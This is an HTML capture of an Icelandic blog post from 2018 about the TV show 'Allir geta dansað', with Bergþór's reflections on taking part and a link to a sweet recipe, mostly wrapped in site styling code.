<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Ýmislegt" class="entry-crumb" href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Allir geta dansað &#8211; líka Bergþór</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19586" class="post-19586 post type-post status-publish format-standard has-post-thumbnail hentry category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Allir geta dansað &#8211; líka Bergþór</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-04T07:58:37+00:00" >04/05/2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?fit=1280%2C1006&ssl=1" data-caption=""><img width="696" height="547" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=696%2C547&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=696%2C547&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=1280%2C1006&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Allir geta dansað 9009002"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><p><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-19623 size-large" title="Allir geta dansað – líka Bergþór" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=696%2C547&#038;ssl=1" alt="Allir geta dansað – líka Bergþór hanna rún" width="696" height="547" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=1024%2C805&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=300%2C236&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=768%2C604&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?resize=382%2C300&amp;ssl=1 382w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/05/Allir-geta-dansa%C3%B0-9009002.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p><strong>Allir geta dansað</strong>. Ég man varla eftir öðrum eins viðbrögðum eins og við þáttunum Allir geta dansað. Ég held að þessi þáttaröð hafi hreinlega þjappað okkur Íslendingum saman í bjartsýni og gleði. Allir geta séð sjálfa sig í þeirra sporum, því að þau byrjuðu flest algerlega blaut á bak við eyrun, ég hef m.a.s. hitt karla sem nenna aldrei að horfa á dans og þola ekki raunveruleikaþætti, en þeir hreinlega límast við skjáinn.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p>Frá Bergþóri: „Mér er efst í huga þakklæti fyrir að hafa fengið þetta tækifæri til að sanna fyrir sjálfum mér og vonandi öðrum, að það er nauðsynlegt að hætta ekki að setja á sig pressu og gera eitthvað erfitt sem maður hefur ekki gert áður, í þessu tilfelli fyrir framan sjónvarpsvélar. Það skiptir máli að setjast ekki niður með hendur í skauti á hvaða aldri sem maður er!&#8221;</p>
<p>Ef við leggjum sál og líkama í eitthvert verkefni, getum við átt von á besta árangri sem hægt er að ætlast til. Þetta er nokkurn veginn svona: <strong>Eldmóður x hæfileikar = árangur.</strong> Hæfileikarnir eru eitthvað sem við getum ekki breytt, en eldmóðinn er hægt að margfalda.</p>
<p style="text-align: center;">– <a href="https://alberteldar.is/?s=%22berg%C3%BE%C3%B3r+p%C3%A1lsson%22" target="_blank" rel="noopener noreferrer"><strong>BERGÞÓR</strong></a> —</p>
<p><a href="http://www.alberteldar.com/2018/04/26/honnugott-karamellusukkuladi-hnetur-og-dodlur/" target="_blank" rel="noopener noreferrer"><strong>Hanna Rún</strong> </a>útbjó þetta góðgæti og kom með:</p>
<blockquote class="wp-embedded-content" data-secret="VOWV4ap6UV"><p><a href="https://alberteldar.is/2018/04/26/honnugott-karamellusukkuladi-hnetur-og-dodlur/">Hönnugott &#8211; karamellusúkkulaði, hnetur og döðlur</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://alberteldar.is/2018/04/26/honnugott-karamellusukkuladi-hnetur-og-dodlur/embed/#?secret=VOWV4ap6UV" data-secret="VOWV4ap6UV" width="600" height="338" title="&#8220;Hönnugott &#8211; karamellusúkkulaði, hnetur og döðlur&#8221; &#8212; Albert eldar" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line 